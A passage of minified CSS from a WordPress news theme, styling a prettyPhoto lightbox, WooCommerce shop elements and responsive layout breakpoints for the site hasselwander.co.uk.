center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}
body.woocommerce{background-color:#fff!important}body.woocommerce #sidebar-right{float:left}#content .page,#content .product{display:none}body.woocommerce .inner_woo{max-width:1240px!important;height:100%;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px}.inner_woo #content .product{display:inline-block}.woocommerce .post_meta_line,.woocommerce-page .post_meta_line{display:none}#container #content[role=main]{background-color:#fff!important;width:870px;float:right}.woocommerce-page .product{border:1px solid #eee;margin:20px 0 25px;padding:20px 10px 20px 20px}.single .product{width:870px;border:none;margin:30px 0 25px;padding:0 0 20px}.woocommerce-page .product .product_title{line-height:30px}.woocommerce-page #comments{border-top:none}.pbc_title{font-size:26px;font-weight:400}.inner_woo .custom_box{border:1px solid #e5e5e5;background:#fff;width:94.6%;margin:0 0 25px;padding:10px 20px;display:inline-block;float:left}.product_categories_showing_count{color:#999!important}.categories_click{display:inline-block;margin:0 0 50px 0!important}.woocommerce-breadcrumb{display:none;width:100%;color:#888;float:left;margin:0;font-size:11px;line-height:20px}.woocommerce h1.page-title{display:none}.woocommerce .page-description{margin:0 0 20px;font-size:14px;font-weight:400;color:#000;line-height:24px}p.woocommerce-result-count{border:1px solid #eee;position:relative;display:inline-block;margin:0 0 20px 0!important;padding:8px 14px!important;text-indent:0px;font-size:12px;color:#4b4b4b;border-radius:3px}.entry-summary p{padding:0!important;margin:5px 0 15px 0!important;text-indent:0px;font-size:14px;color:#4b4b4b;line-height:24px}.entry-content p{margin:5px 0 15px;text-indent:0px;font-size:15px;color:#4b4b4b;line-height:26px}.entry-content h2{margin:5px 0 15px;line-height:26px;font-size:20px}.woocommerce .related.products{display:none}.woocommerce .related.products h2{margin:0 0 16px;line-height:30px}.woocommerce-pagination{margin-bottom:40px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{position:relative;margin:0 0 20px;float:right}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{border:1px solid #eee;padding:9px 4px 8px;cursor:pointer}select.orderby{margin:0 0 0 0!important;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce ul.products{padding:0;width:103%;margin:0 0 0 0!important}.added_to_cart{position:absolute;top:25%;left:25%;background:#000;color:#fff !important;opacity:.7;line-height:1;padding:8px 14px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul{border:none}.woocommerce nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li{border:none;margin-left:5px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0;padding-top:0;top:16px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{border:1px solid #eee;display:inline-block;background:#fff;vertical-align:top;float:left!important;margin:0 20px 20px 0!important;padding:0 0 20px;width:22.4%}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{display:inline-block;background:#fff;margin:25px 0 0;padding:10px 15px;color:#555;font-size:15px;line-height:22px;-webkit-box-shadow:none;box-shadow:none;transition:all .2s ease-in-out}.woocommerce ul.products li.product .product_category_title{position:absolute;top:210px;left:15px;color:#777;font-size:11px;margin:0;line-height:22px}.woocommerce ul.products li.product h3:hover,.woocommerce-page ul.products li.product h3:hover{color:red}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:none;-webkit-box-shadow:none!important;-webkit-transition:all .2s ease-in-out;box-shadow:none!important;display:block;height:auto;margin:0;transition:all .2s ease-in-out;width:100%}.woocommerce ul.products li.product a img:hover,.woocommerce-page ul.products li.product a img:hover{-webkit-box-shadow:none!important;box-shadow:none!important;transform:none!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background-color:#252525!important;margin:10px 0 0;background:0 0;color:#ccc!important;transition:all .2s ease-in-out;text-shadow:none!important;font-size:12px}.add_to_cart_button{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;margin:10px 0 0 10px!important;float:left;display:inline-block}.woocommerce a.button:hover{background:#252525;color:#fff!important;text-shadow:none!important}.single_add_to_cart_button{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;background-color:#252525;margin:2px 0 0 0!important;background:0 0;transition:all .2s ease-in-out}.price{margin:0 0 10px 15px!important}.price .amount{font-weight:700!important}.price ins{font-weight:700!important;font-size:16px!important}.price del{font-weight:700!important;font-size:13px!important}.single .price{padding:0!important;margin:2px 0 10px 0!important;display:inline-block}.woocommerce .star-rating,.woocommerce-page .star-rating{display:inline-block;width:32%!important;float:right!important;margin:17px 7px 0 0!important;height:14px!important}.woocommerce.single .star-rating,.woocommerce-page.single .star-rating{display:inline-block;width:32%!important;float:left!important;margin:8px 0 0 0!important;height:14px!important}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{background:#444;border-color:#333;color:#fff;text-shadow:none}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#fa3d03;border-color:#fa3d03;color:#fff;text-shadow:none}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{box-shadow:none}.woocommerce-review-link{font-size:12px;display:inline-block;margin:3px 0 0 8px}.woocommerce div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce-page #content div.product div.images img{border:1px solid #eee;-webkit-box-shadow:none;-webkit-transition:all .2s ease-in-out;box-shadow:none;display:inline-block;height:auto;transition:all .2s ease-in-out;width:100%}.woocommerce div.product div.images img:hover,.woocommerce #content div.product div.images img:hover,.woocommerce-page div.product div.images img:hover,.woocommerce-page #content div.product div.images img:hover{transform:none!important}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content .quantity{display:inline-block;margin:2px 10px 0 0!important;width:120px!important}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page #content .quantity .minus{height:30px;width:30px;background:0 0;position:relative;box-shadow:none;border:1px solid #ccc;margin:0 -1px 0 0;-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0}.woocommerce .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .minus{float:left}.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox{margin:7px 8px 0 0}.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling{float:left}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cart-collaterals table{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr td{border:1px solid #eee;box-shadow:none;padding:10px!important}.cart-collaterals table tr th{border:1px solid #eee;box-shadow:none;padding:10px!important}.checkout input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.payment_methods li{list-style:none!important}.woocommerce .login input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.form-row input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.shipping-calculator-form select{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.woocommerce .woocommerce-tabs{width:100%;float:left;margin:0}.woocommerce .woocommerce-tabs .tabs{background:none!important;box-shadow:none!important}.woocommerce-tabs ul.tabs li{background-image:none!important;background-position:none!important;background-repeat:none!important;border:1px solid #eee;border-top-left-radius:4px;border-top-right-radius:4px;box-shadow:none!important;display:inline-block;position:relative;z-index:0}#review_form_wrapper #comment{border:1px solid #eee!important;width:100%!important;background:#f9f9f9!important}#review_form_wrapper input#submit{display:inline-block!important;float:left!important;position:relative!important;margin:20px 0 0 0!important}.commentlist p{background:none!important;background-image:none!important;background-position:0 0;background-repeat:no-repeat no-repeat;border-radius:0;display:block;float:left;font-size:12px;line-height:20px;margin:0 10px 15px 3px!important;padding:0!important;text-indent:0;width:100%}.comment-text .star-rating{display:none!important}.stars a{margin:0 0 0 10px!important}.form-submit input{background:#f14d4d!important;color:#fff!important;transition:all .2s ease-in-out}.form-submit input:hover{background:#252525!important}.woocommerce .upsells.products,.woocommerce .related.products{width:17.5%;float:left}.woocommerce .related.products{margin:0 0 0 3%}.woocommerce .upsells.products li.product,.woocommerce .related.products li.product{width:99% !important;float:left}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/sale_icon.png) no-repeat center right!important;padding-left:0 0px 0px 30px!important;height:32px;width:32px;margin:0 4px 0 0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;text-indent:-9999px}.single.single-product .onsale{margin:0 0 0 -4px}ul.cart_list li,ul.product_list_widget li,ul.cart_list li,ul.product_list_widget li{padding:20px 0;overflow:hidden}ul.cart_list li img,ul.product_list_widget li img,ul.cart_list li img,ul.product_list_widget li img{border:1px solid #eee;float:left!important;margin:0 15px 0 0;width:70px!important;height:auto;box-shadow:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;padding:3px}ul.cart_list li a,ul.product_list_widget li a,ul.cart_list li a,ul.product_list_widget li a{display:block}.price_slider_wrapper{display:block;margin:5px 0 0;position:relative}.price_slider{margin:5px 0 15px}.price_slider_amount{text-align:right;line-height:2.4em;font-size:.8751em}.price_slider_amount .button{font-size:1.15em}.price_slider_amount .button{float:left}.ui-slider{position:relative!important;text-align:left}.ui-slider .ui-slider-handle{position:absolute;margin:0!important;z-index:2;width:.9em;height:.9em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(0,0,0,.25);cursor:pointer;background:#e7e7e7;background:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#e7e7e7));background:-webkit-linear-gradient(#fefefe,#e7e7e7);background:-moz-linear-gradient(center top,#fefefe 0%,#e7e7e7 100%);background:-moz-gradient(center top,#fefefe 0%,#e7e7e7 100%);outline:none;top:-.3em;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset}.ui-slider .ui-slider-handle:last-child{margin-left:-1em!important}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:none repeat scroll 0 0 #00c5f6;box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-webkit-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-moz-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset -webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em}.price_slider_wrapper .ui-widget-content{-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em;background:#1e1e1e;background:-webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));background:-webkit-linear-gradient(#1e1e1e,#6a6a6a);background:-moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);background:-moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)}.ui-slider-horizontal{height:.5em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:-1px}.ui-slider-horizontal .ui-slider-range-max{right:-1px}#sidebar-right .widget_shopping_cart_content ul li{border-bottom:1px solid #f5f5f5;list-style:none!important;background:none!important;padding:0 0 15px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content ul li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;color:#000;font-weight:700!important}.product_list_widget li{list-style:none!important;background:none!important;padding:0!important;margin:0 0 15px 0!important}.product_list_widget li:last-child{border-bottom:none;padding:0 0 0 0!important;margin:0 0 10px 0!important}.product_list_widget li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;line-height:22px;color:#000;font-weight:700!important}.product_list_widget .star-rating{margin:-20px 0 0 98px!important;display:block;width:100%!important;float:left!important;height:14px!important}.product_list_widget .reviewer{display:none}.cat-item a{font-size:14px!important;line-height:25px!important}.product-categories{font-size:14px!important;line-height:25px!important;color:#000;font-weight:400!important}.screen-reader-text{display:none}form#searchform input{padding:3px 5px;margin:0 0 5px}form#searchform #searchsubmit{transition:all .2s ease-in-out;border:none;background:#f14d4d;padding:5px 8px;margin:0 0 0 5px;color:#fff;cursor:pointer}form#searchform #searchsubmit:hover{background:#252525}.widget_shopping_cart h2{margin:0;font-size:20px!important}.widget_shopping_cart p{text-indent:0px}.widget_shopping_cart_content .buttons{margin-top:20px}.widget_shopping_cart_content a.button.checkout{margin-left:10px}.widget_shopping_cart_content ul li{padding:8px 0 10px 0!important;margin:0 0 5px 0!important}.widget_shopping_cart_content ul li:last-child{padding:8px 0 10px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content li a{line-height:1.2 !important;font-weight:400 !important}.widget_shopping_cart_content img{width:40px !important}
@media only screen and (min-width:1160px) and (max-width:1260px){#all_content.boxed_width{max-width:1140px!important;overflow:hidden}.inner{max-width:1100px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1098px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:228px}.widget_menu_posts li{width:18.1%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.3%!important}.tab_nav{padding:10px 40px 10px 10px}#header_search_box{width:500px}.ui-autocomplete{width:400px}#super_search #super_s{width:380px}#left_side.ss_right_position,#sidebar-left.ss_right_position{margin:25px 0 0 30px!important}.footer-widget{width:300px;margin:10px 0 20px 25px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#home_content{width:500px}#content{width:500px}#content.hide_sidebar{width:1100px}#ei-slider-category{width:500px}#content.hide_sidebar #ei-slider-category{width:1100px}#ei-slider-small{width:500px}.post,.product{width:240px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:257px}.index_inner{width:104%}.index_inner.one_line .post,.index_inner.one_line .product{width:500px!important}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:102%}.index_inner.one_column .post,.index_inner.one_column .product{width:500px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:537px!important}.main_post{width:45%}.main_post .meta_info_box{display:none}.main_post.first_post .meta_info_box{display:inline-block}.line_post{width:45%}.line_post.first_post .short_image_box{width:500px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:86.5%!important}.blog_post.Three_column_column{width:93%!important}.blog_post.Four_column_column{width:88%!important}#banner_index_728{width:500px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 16.5%;width:728px}#single_content{width:500px}#single_content.fixed_sidebar{width:460px}.single_post_line{width:500px}.single_post .single_thumbnail img{width:500px}#similar-post{width:480px}#similar-post .sim_title_box{width:460px}#similar-post li{width:91%}#content #author_box{margin:0 0 30px;width:500px}#content .single_post{width:500px}#archive{width:520px}.archive_title{width:500px}#archive li{width:92%}#container #content[role=main]{width:770px}.single .product{width:770px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.2%}.woocommerce ul.products li.product .product_category_title{top:188px}}@media only screen and (min-width:978px) and (max-width:1160px){#all_content.boxed_width{max-width:978px!important;overflow:hidden}.inner{max-width:938px!important}.menu_inner{max-width:978px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:936px}#touchcarousel-4{height:168px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:196px;height:170px}.touchcarousel.grey-blue .arrow-holder.left,.touchcarousel.grey-blue .arrow-holder.right{height:168px}.touchcarousel .arrow-icon{top:43%}#header_search_box{width:355px;margin:12px 32px 5px 0}#header_soc_box{float:left}.ui-autocomplete{width:255px}#super_search #super_s{width:245px}#authorlist .contr_text{display:none}.rsFirstSlideTitle{top:250px}.rsSecondSlideTitle{top:200px}.widget_menu_posts li{width:17.8%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:21.9%!important}.widget_menu_title a{font-size:13px!important;line-height:21px!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:13px!important;line-height:21px!important}.tab_nav{padding:10px 70px 10px 10px}.fws2 .title{font-size:18px;line-height:24px}.fws2 .slidePrev{top:84%!important;left:86.5%!important}.fws2 .slideNext{top:84%!important;right:3%!important}.feat_image_content{padding-bottom:60px}.feat_image_content h1{font-size:13px;line-height:20px}.feat_image_one{margin:0 0 11px}#banner_header_728 img{max-width:700px}.wrapHighlight{width:700px!important;height:90px!important}.wrapHighlight img{width:700px!important;max-width:700px!important;height:auto!important;margin:0!important}#banner_index_728{width:610px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 11%;width:728px}.footer-widget{width:280px;margin:10px 0 20px 10px!important}.recent_cat_third li:first-child .widget_thumbnail_third{max-height:220px}#left_side,#left_side.ss_right_position,#sidebar-left,#sidebar-left.ss_right_position{display:none!important}#home_content{width:610px}#content{width:610px}#content.hide_sidebar{width:940px}#ei-slider-category{width:610px}#ei-slider-small{width:610px}#content.hide_sidebar #ei-slider-category{width:940px}.post,.product{width:293px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:300px}.index_inner{width:104%}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:103%}#content.hide_sidebar .index_inner.one_column{width:103%}.index_inner.one_column .post,.index_inner.one_column .product{width:610px!important}.index_inner.one_line .post,.index_inner.one_line .product{width:610px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:455px!important}.main_post{width:45%}.line_post{width:45.5%}.line_post.first_post .short_image_box{width:610px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}#single_content{width:610px}#single_content.fixed_sidebar{width:570px}.single_post_line{width:610px}.single_post .single_thumbnail img{width:610px}#similar-post{width:590px}#similar-post .sim_title_box{width:570px}#similar-post li{width:93%}#content #author_box{margin:0 0 30px;width:610px}#content .single_post{width:610px}#archive{width:635px}.archive_title{width:610px}#archive 